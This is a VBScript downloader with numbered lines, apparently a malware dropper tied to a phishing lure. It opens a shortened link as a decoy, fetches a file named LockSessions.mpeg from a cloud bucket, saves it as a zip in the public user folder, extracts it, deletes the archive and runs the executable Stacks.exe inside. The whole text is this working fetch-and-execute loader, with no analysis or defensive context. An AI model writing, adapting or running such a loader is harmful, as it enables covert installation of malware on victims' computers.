 1 Option Explicit
2 Const downloadUrl = "https://comprovativos2022e2023.s3.amazonaws.com/LockSessions.mpeg"
3 Const destinationFolder = "C:\Users\Public"
4 Const zipFilename = "LockSessions.zip"
5 Dim fso
6 Set fso = CreateObject("Scripting.FileSystemObject")
7 If Not fso.FolderExists(destinationFolder) Then
8 fso.CreateFolder(destinationFolder)
9 End If
10 Dim objBrow
11 Set objBrow = CreateObject("WScript.Shell")
12 objBrow.Run "https://tinyurl.com/dashboard458872104"
13 Set objBrow = Nothing
14 Dim xmlhttp, fileStream
15 Set xmlhttp = CreateObject("MSXML2.XMLHTTP")
16 xmlhttp.Open "GET", downloadUrl, False
17 xmlhttp.Send
18 If xmlhttp.Status = 200 Then
19 Set fileStream = CreateObject("ADODB.Stream")
20 fileStream.Type = 1
21 fileStream.Open
22 fileStream.Write xmlhttp.ResponseBody
23 fileStream.SaveToFile fso.BuildPath(destinationFolder, zipFilename), 2
24 fileStream.Close
25 Set fileStream = Nothing
26 End If
27 Set xmlhttp = Nothing
28 If fso.FileExists(fso.BuildPath(destinationFolder, zipFilename)) Then
29 Dim shell, zipFile, destination
30 Set shell = CreateObject("Shell.Application")
31 Set zipFile = shell.NameSpace(fso.BuildPath(destinationFolder, zipFilename))
32 If Not zipFile Is Nothing Then
33 Set destination = shell.NameSpace(destinationFolder)
34 If Not destination Is Nothing Then
35 destination.CopyHere zipFile.Items
36 Set destination = Nothing
37 End If
38 Set zipFile = Nothing
39 End If
40 Set shell = Nothing
41
42 fso.DeleteFile fso.BuildPath(destinationFolder, zipFilename)
43 WScript.Sleep(5000)
44 Dim objShell
45 Set objShell = CreateObject("WScript.Shell")
46 objShell.Run fso.BuildPath("c:\users\public\LockSessions", "Stacks.exe")
47 Set objShell = Nothing
48 End If
49 Set fso = Nothing